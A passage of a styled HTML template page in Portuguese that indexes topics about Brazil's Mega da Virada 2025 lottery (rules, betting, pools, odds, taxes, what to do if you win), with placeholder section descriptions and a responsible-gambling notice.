


<file: index.htm>
﻿<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Mega da Virada 2025 – Índice Completo</title>
  <meta name="description" content="Índice completo e bem estruturado sobre a Mega da Virada 2025: como funciona, como apostar, bolões, probabilidades, impostos e o que fazer se ganhar." />
  <style>
    :root{
      --bg1:#070A12;
      --bg2:#0B1020;
      --card:#0E1630cc;
      --card2:#0B132Acc;
      --text:#EAF0FF;
      --muted:#AAB7E3;
      --line:#1E2B55;
      --accent:#5D5BFF;
      --accent2:#28E0AE;
      --accent3:#FFD166;
      --danger:#FF4D6D;
      --shadow: 0 18px 60px rgba(0,0,0,.45);
      --radius: 18px;
      --radius2: 24px;
    }

    *{ box-sizing:border-box; }
    html,body{ height:100%; }
    body{
      margin:0;
      font-family: ui-sans-serif, system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji","Segoe UI Emoji";
      color:var(--text);
      background:
        radial-gradient(900px 500px at 18% 10%, rgba(93,91,255,.22), transparent 60%),
        radial-gradient(900px 500px at 85% 35%, rgba(40,224,174,.18), transparent 60%),
        radial-gradient(700px 500px at 50% 85%, rgba(255,209,102,.10), transparent 55%),
        linear-gradient(180deg, var(--bg1), var(--bg2));
      overflow-x:hidden;
    }

    .wrap{
      width:min(1100px, 92vw);
      margin: 0 auto;
      padding: 28px 0 70px;
    }

    /* top bar */
    .topbar{
      display:flex;
      align-items:center;
      justify-content:space-between;
      gap:14px;
      padding:14px 16px;
      border:1px solid rgba(255,255,255,.08);
      border-radius: 999px;
      background: rgba(10,14,30,.35);
      backdrop-filter: blur(10px);
      box-shadow: 0 12px 40px rgba(0,0,0,.25);
    }

    .brand{
      display:flex;
      align-items:center;
      gap:10px;
      min-width: 220px;
    }

    .badge{
      width:40px;height:40px;
      border-radius: 12px;
      display:grid;
      place-items:center;
      background:
        linear-gradient(135deg, rgba(93,91,255,.95), rgba(40,224,174,.85));
      box-shadow: 0 10px 25px rgba(93,91,255,.22);
      position:relative;
      overflow:hidden;
    }
    .badge::after{
      content:"";
      position:absolute;
      inset:-40%;
      background: radial-gradient(circle at 30% 30%, rgba(255,255,255,.45), transparent 55%);
      transform: rotate(25deg);
    }
    .badge svg{ position:relative; z-index:2; }

    .brand h1{
      margin:0;
      font-size:14px;
      letter-spacing:.3px;
      line-height:1.1;
    }
    .brand small{
      display:block;
      color:var(--muted);
      font-size:12px;
      margin-top:2px;
      letter-spacing:.2px;
    }

    .tools{
      display:flex;
      align-items:center;
      gap:10px;
      flex-wrap:wrap;
      justify-content:flex-end;
    }

    .pill{
      display:inline-flex;
      align-items:center;
      gap:8px;
      padding:10px 12px;
      border-radius:999px;
      border:1px solid rgba(255,255,255,.10);
      background: rgba(14,22,48,.35);
      color: var(--muted);
      font-size:12px;
      user-select:none;
      white-space:nowrap;
    }
    .dot{
      width:9px;height:9px;border-radius:999px;
      background: var(--accent2);
      box-shadow: 0 0 0 4px rgba(40,224,174,.15);
    }

    .btn{
      display:inline-flex;
      align-items:center;
      gap:10px;
      padding:10px 14px;
      border-radius:999px;
      border:1px solid rgba(255,255,255,.12);
      background: linear-gradient(135deg, rgba(93,91,255,.28), rgba(40,224,174,.18));
      color: var(--text);
      cursor:pointer;
      font-weight:600;
      font-size:12px;
      transition:.18s ease;
    }
    .btn:hover{
      transform: translateY(-1px);
      box-shadow: 0 16px 50px rgba(0,0,0,.35);
      border-color: rgba(255,255,255,.22);
    }

    /* hero */
    .hero{
      margin-top: 26px;
      display:grid;
      grid-template-columns: 1.15fr .85fr;
      gap:18px;
      align-items:stretch;
    }

    .heroCard{
      border-radius: var(--radius2);
      padding: 22px 22px 20px;
      background: linear-gradient(180deg, rgba(14,22,48,.65), rgba(11,19,42,.35));
      border:1px solid rgba(255,255,255,.09);
      box-shadow: var(--shadow);
      position:relative;
      overflow:hidden;
    }
    .heroCard::before{
      content:"";
      position:absolute;
      inset:-1px;
      background:
        radial-gradient(800px 360px at 20% 0%, rgba(93,91,255,.20), transparent 55%),
        radial-gradient(700px 340px at 90% 10%, rgba(40,224,174,.16), transparent 60%);
      pointer-events:none;
    }
    .heroCard > *{ position:relative; z-index:2; }

    .kicker{
      display:inline-flex;
      align-items:center;
      gap:10px;
      padding:8px 12px;
      border-radius:999px;
      background: rgba(255,255,255,.06);
      border:1px solid rgba(255,255,255,.09);
      color: var(--muted);
      font-size:12px;
      width: fit-content;
    }
    .kicker b{
      color: var(--text);
      font-weight:700;
    }

    .title{
      margin: 14px 0 10px;
      font-size: clamp(26px, 3.2vw, 40px);
      line-height:1.05;
      letter-spacing:-.5px;
    }
    .subtitle{
      margin:0 0 16px;
      color:var(--muted);
      font-size: 14px;
      line-height:1.6;
      max-width: 62ch;
    }

    .ctaRow{
      display:flex;
      gap:10px;
      flex-wrap:wrap;
      margin-top: 10px;
    }

    .cta{
      display:inline-flex;
      align-items:center;
      justify-content:center;
      gap:10px;
      padding:12px 14px;
      border-radius: 14px;
      border:1px solid rgba(255,255,255,.12);
      background: rgba(7,10,18,.35);
      color: var(--text);
      font-weight:700;
      cursor:pointer;
      transition:.18s ease;
      user-select:none;
    }
    .cta:hover{ transform: translateY(-1px); border-color: rgba(255,255,255,.22); }
    .cta.primary{
      background: linear-gradient(135deg, rgba(93,91,255,.90), rgba(40,224,174,.70));
      border-color: rgba(255,255,255,.18);
      box-shadow: 0 18px 55px rgba(93,91,255,.25);
    }
    .cta.secondary{
      background: linear-gradient(135deg, rgba(255,209,102,.14), rgba(93,91,255,.12));
    }

    /* side info */
    .side{
      display:grid;
      gap:14px;
    }
    .mini{
      border-radius: var(--radius);
      padding: 16px 16px 14px;
      background: rgba(14,22,48,.45);
      border:1px solid rgba(255,255,255,.08);
      box-shadow: 0 14px 45px rgba(0,0,0,.30);
    }
    .mini h3{
      margin:0 0 8px;
      font-size:14px;
      letter-spacing:.2px;
      display:flex;
      align-items:center;
      gap:10px;
    }
    .mini p{
      margin:0;
      color:var(--muted);
      font-size:13px;
      line-height:1.6;
    }
    .hint{
      display:flex;
      gap:10px;
      align-items:flex-start;
      margin-top: 10px;
      padding: 12px;
      border-radius: 14px;
      background: rgba(255,255,255,.05);
      border:1px dashed rgba(255,255,255,.16);
    }
    .hint .icon{
      width:28px;height:28px;border-radius:10px;
      display:grid;place-items:center;
      background: rgba(40,224,174,.14);
      border:1px solid rgba(40,224,174,.28);
      flex: 0 0 auto;
    }

    /* index list */
    .section{
      margin-top: 18px;
      display:grid;
      grid-template-columns: 1fr;
      gap:14px;
    }

    .card{
      border-radius: var(--radius2);
      padding: 18px;
      background: linear-gradient(180deg, rgba(14,22,48,.55), rgba(11,19,42,.25));
      border:1px solid rgba(255,255,255,.08);
      box-shadow: var(--shadow);
      position:relative;
      overflow:hidden;
    }
    .card::after{
      content:"";
      position:absolute;
      inset:auto -40px -60px auto;
      width: 200px;
      height: 200px;
      background: radial-gradient(circle at 30% 30%, rgba(93,91,255,.22), transparent 60%);
      transform: rotate(15deg);
      pointer-events:none;
    }

    .cardHead{
      display:flex;
      align-items:flex-start;
      justify-content:space-between;
      gap:14px;
      margin-bottom: 10px;
    }
    .cardHead h2{
      margin:0;
      font-size:16px;
      letter-spacing:.2px;
    }
    .meta{
      display:flex;
      gap:8px;
      flex-wrap:wrap;
      justify-content:flex-end;
    }
    .tag{
      font-size:12px;
      color: var(--muted);
      padding: 8px 10px;
      border-radius: 999px;
      border:1px solid rgba(255,255,255,.10);
      background: rgba(255,255,255,.04);
      white-space:nowrap;
    }
    .tag strong{ color: var(--text); font-weight:800; }

    .indexGrid{
      margin-top: 12px;
      display:grid;
      grid-template-columns: repeat(2, minmax(0, 1fr));
      gap: 12px;
    }

    .item{
      display:flex;
      align-items:flex-start;
      gap: 12px;
      padding: 14px;
      border-radius: 16px;
      border:1px solid rgba(255,255,255,.08);
      background: rgba(7,10,18,.25);
      transition: .15s ease;
      text-decoration:none;
      color: inherit;
    }
    .item:hover{
      transform: translateY(-1px);
      border-color: rgba(255,255,255,.18);
      background: rgba(7,10,18,.35);
    }

    .num{
      width: 36px; height: 36px;
      border-radius: 14px;
      display:grid;
      place-items:center;
      font-weight:900;
      letter-spacing:.2px;
      background: linear-gradient(135deg, rgba(93,91,255,.70), rgba(40,224,174,.45));
      border:1px solid rgba(255,255,255,.12);
      box-shadow: 0 14px 35px rgba(93,91,255,.20);
      flex: 0 0 auto;
    }
    .txt b{
      display:block;
      font-size: 13.5px;
      margin-bottom: 3px;
    }
    .txt span{
      display:block;
      color: var(--muted);
      font-size: 12.5px;
      line-height: 1.5;
    }

    /* footer */
    footer{
      margin-top: 18px;
      padding: 18px 0 0;
      color: var(--muted);
      font-size: 12px;
      line-height:1.6;
    }
    .footCard{
      border-radius: var(--radius2);
      padding: 16px 18px;
      background: rgba(14,22,48,.35);
      border:1px solid rgba(255,255,255,.08);
    }

    /* responsive */
    @media (max-width: 920px){
      .hero{ grid-template-columns: 1fr; }
      .brand{ min-width:unset; }
      .indexGrid{ grid-template-columns: 1fr; }
      .tools{ justify-content:flex-start; }
      .topbar{ border-radius: 20px; }
    }

    /* print nice */
    @media print{
      body{ background:#fff; color:#111; }
      .topbar, .btn, .ctaRow{ display:none !important; }
      .heroCard, .mini, .card, .footCard{ box-shadow:none; background:#fff; border:1px solid #ddd; }
      .tag, .kicker{ border-color:#ddd; }
      .num{ background:#eee; color:#111; box-shadow:none; }
      a.item{ text-decoration:none; }
    }
  </style>
</head>

<body>
  <div class="wrap">

    <div class="topbar">
      <div class="brand">
        <div class="badge" aria-hidden="true">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none">
            <path d="M12 2l2.2 6.7H21l-5.4 3.9 2.1 6.7L12 15.6 6.3 19.3l2.1-6.7L3 8.7h6.8L12 2z" stroke="white" stroke-width="1.6" />
          </svg>
        </div>
        <div>
          <h1>Mega da Virada 2025</h1>
          <small>Índice completo para leitura rápida</small>
        </div>
      </div>

      <div class="tools">
        <div class="pill"><span class="dot"></span> Conteúdo informativo</div>
        <div class="pill">Atualize os tópicos quando quiser</div>
        <button class="btn" onclick="window.print()" title="Imprimir / salvar em PDF">
          <span>🖨️</span> Imprimir / PDF
        </button>
      </div>
    </div>

    <section class="hero" id="topo">
      <div class="heroCard">
        <div class="kicker">Guia de navegação • <b>Mega da Virada</b> • 2025</div>
        <h2 class="title">Tudo sobre a Mega da Virada 2025 — organizado por tópicos</h2>
        <p class="subtitle">
          Aqui você tem um índice “pronto pra site” com os principais assuntos que as pessoas procuram:
          regras, como apostar, bolões, probabilidades, impostos e o que fazer se ganhar.
          É ideal para blog, landing page ou um PDF bem apresentável.
        </p>

        <div class="ctaRow">
          <a class="cta primary" href="#indice">📌 Ver índice agora</a>
          <a class="cta secondary" href="#perguntas">❓ Perguntas frequentes</a>
          <a class="cta" href="#seguranca">🛡️ Cuidados e segurança</a>
        </div>
      </div>

      <div class="side">
        <div class="mini">
          <h3>✨ O que você encontra aqui</h3>
          <p>
            Um <b>índice completo</b> com descrição de cada seção (tipo “sumário de livro”), pronto pra você
            expandir depois com textos longos e SEO.
          </p>
          <div class="hint">
            <div class="icon">⚡</div>
            <div>
              <p style="margin:0;color:var(--text);font-weight:800;">Dica rápida</p>
              <p style="margin:2px 0 0;">
                Se você quiser, eu também posso gerar a <b>página completa</b> com textos longos em cada seção.
              </p>
            </div>
          </div>
        </div>

        <div class="mini" id="seguranca">
          <h3>🛡️ Aviso de responsabilidade</h3>
          <p>
            Apostas envolvem risco. Jogue com responsabilidade e evite golpes. 
            Sempre use canais oficiais e confira prazos e regras no regulamento do concurso.
          </p>
        </div>
      </div>
    </section>

    <section class="section" id="indice">
      <div class="card">
        <div class="cardHead">
          <h2>Índice – Mega da Virada 2025</h2>
          <div class="meta">
            <span class="tag"><strong>13</strong> seções</span>
            <span class="tag">Ideal para blog</span>
            <span class="tag">Bonito no mobile</span>
          </div>
        </div>

        <div class="indexGrid">
          <a class="item" href="#s1">
            <div class="num">1</div>
            <div class="txt">
              <b>O que é a Mega da Virada</b>
              <span>Entenda o sorteio especial e o que muda em relação à Mega-Sena tradicional.</span>
            </div>
          </a>

          <a class="item" href="#s2">
            <div class="num">2</div>
            <div class="txt">
              <b>Mega da Virada 2025: visão geral</b>
              <span>O que esperar do concurso, contexto e por que ele chama tanta atenção.</span>
            </div>
          </a>

          <a class="item" href="#s3">
            <div class="num">3</div>
            <div class="txt">
              <b>Como funciona</b>
              <span>Regras básicas do jogo, quantidade de números e lógica da premiação.</span>
            </div>
          </a>

          <a class="item" href="#s4">
            <div class="num">4</div>
            <div class="txt">
              <b>Distribuição do prêmio</b>
              <span>Faixas de acerto, divisão e o que acontece se ninguém acertar a Sena.</span>
            </div>
          </a>

          <a class="item" href="#s5">
            <div class="num">5</div>
            <div class="txt">
              <b>Como apostar</b>
              <span>Passo a passo: lotérica, canais digitais e atenção ao prazo final.</span>
            </div>
          </a>

          <a class="item" href="#s6">
            <div class="num">6</div>
            <div class="txt">
              <b>Bolões</b>
              <span>Como funcionam, vantagens, cuidados e como evitar confusão na divisão.</span>
            </div>
          </a>

          <a class="item" href="#s7">
            <div class="num">7</div>
            <div class="txt">
              <b>Probabilidades</b>
              <span>Chances na aposta simples e em apostas com mais números (explicado de forma clara).</span>
            </div>
          </a>

          <a class="item" href="#s8">
            <div class="num">8</div>
            <div class="txt">
              <b>Histórico e curiosidades</b>
              <span>Recordes, curiosidades e fatos que as pessoas gostam de ver antes do sorteio.</span>
            </div>
          </a>

          <a class="item" href="#s9">
            <div class="num">9</div>
            <div class="txt">
              <b>O que fazer se ganhar</b>
              <span>Primeiros passos, como resgatar com segurança e como evitar exposição.</span>
            </div>
          </a>

          <a class="item" href="#s10">
            <div class="num">10</div>
            <div class="txt">
              <b>Impostos e tributação</b>
              <span>O que é descontado, o que vai pro bolso e como pensar no valor líquido.</span>
            </div>
          </a>

          <a class="item" href="#s11">
            <div class="num">11</div>
            <div class="txt">
              <b>Dicas para apostadores</b>
              <span>Como apostar com consciência, evitar golpes e manter o jogo sob controle.</span>
            </div>
          </a>

          <a class="item" href="#perguntas">
            <div class="num">12</div>
            <div class="txt">
              <b>Perguntas frequentes</b>
              <span>Dúvidas comuns: CPF, resgate, bolões, prazos e regras gerais.</span>
            </div>
          </a>

          <a class="item" href="#s13">
            <div class="num">13</div>
            <div class="txt">
              <b>Conclusão</b>
              <span>Resumo final e reforço de boas práticas para apostar com responsabilidade.</span>
            </div>
          </a>
        </div>
      </div>

      <!-- Detailed anchors (optional mini descriptions) -->
      <div class="card" id="s1">
        <div class="cardHead">
          <h2>1) O que é a Mega da Virada</h2>
          <div class="meta"><span class="tag">Conceito</span><span class="tag">Diferenças</span></div>
        </div>
        <p class="subtitle">Explique de forma simples o que é o sorteio especial de fim de ano, por que ele existe e quais pontos costumam ser diferentes em relação aos concursos regulares.</p>
      </div>

      <div class="card" id="s2">
        <div class="cardHead">
          <h2>2) Mega da Virada 2025: visão geral</h2>
          <div class="meta"><span class="tag">Contexto</span><span class="tag">Expectativa</span></div>
        </div>
        <p class="subtitle">Uma visão rápida do concurso: quando acontece, por que o prêmio é tão grande e quais são os assuntos que mais geram dúvidas e pesquisas.</p>
      </div>

      <div class="card" id="s3">
        <div class="cardHead">
          <h2>3) Como funciona</h2>
          <div class="meta"><span class="tag">Regras</span><span class="tag">Apostas</span></div>
        </div>
        <p class="subtitle">Detalhe as regras básicas: quantos números escolher, como validar uma aposta e como se organiza a premiação por faixas.</p>
      </div>

      <div class="card" id="s4">
        <div class="cardHead">
          <h2>4) Distribuição do prêmio</h2>
          <div class="meta"><span class="tag">Faixas</span><span class="tag">Acúmulo</span></div>
        </div>
        <p class="subtitle">Explique como o prêmio é dividido por faixa e o que acontece quando ninguém acerta a maior faixa (regra importante em sorteios especiais).</p>
      </div>

      <div class="card" id="s5">
        <div class="cardHead">
          <h2>5) Como apostar</h2>
          <div class="meta"><span class="tag">Online</span><span class="tag">Lotérica</span></div>
        </div>
        <p class="subtitle">Mostre as formas de apostar: presencial e digital, com atenção ao horário limite no dia do sorteio.</p>
      </div>

      <div class="card" id="s6">
        <div class="cardHead">
          <h2>6) Bolões</h2>
          <div class="meta"><span class="tag">Divisão</span><span class="tag">Cuidados</span></div>
        </div>
        <p class="subtitle">Explique bolão de lotérica e bolão entre amigos, como registrar cotas e como evitar confusões na hora da divisão do prêmio.</p>
      </div>

      <div class="card" id="s7">
        <div class="cardHead">
          <h2>7) Probabilidades e chances de ganhar</h2>
          <div class="meta"><span class="tag">Estatística</span><span class="tag">Clareza</span></div>
        </div>
        <p class="subtitle">Apresente as chances de forma entendível, mostrando como apostar mais números aumenta probabilidade (e também o custo).</p>
      </div>

      <div class="card" id="s8">
        <div class="cardHead">
          <h2>8) Histórico e curiosidades</h2>
          <div class="meta"><span class="tag">Recordes</span><span class="tag">Curiosidades</span></div>
        </div>
        <p class="subtitle">Traga fatos interessantes: recordes, curiosidades e comportamentos comuns dos apostadores no fim do ano.</p>
      </div>

      <div class="card" id="s9">
        <div class="cardHead">
          <h2>9) O que fazer se ganhar</h2>
          <div class="meta"><span class="tag">Resgate</span><span class="tag">Segurança</span></div>
        </div>
        <p class="subtitle">Primeiros passos: guardar comprovante, conferir resultado, procurar canais oficiais e manter discrição.</p>
      </div>

      <div class="card" id="s10">
        <div class="cardHead">
          <h2>10) Impostos e tributação</h2>
          <div class="meta"><span class="tag">Desconto</span><span class="tag">Valor líquido</span></div>
        </div>
        <p class="subtitle">Explique de forma direta o que costuma ser descontado e por que o valor divulgado pode não ser exatamente o que cai na conta.</p>
      </div>

      <div class="card" id="s11">
        <div class="cardHead">
          <h2>11) Dicas importantes para apostadores</h2>
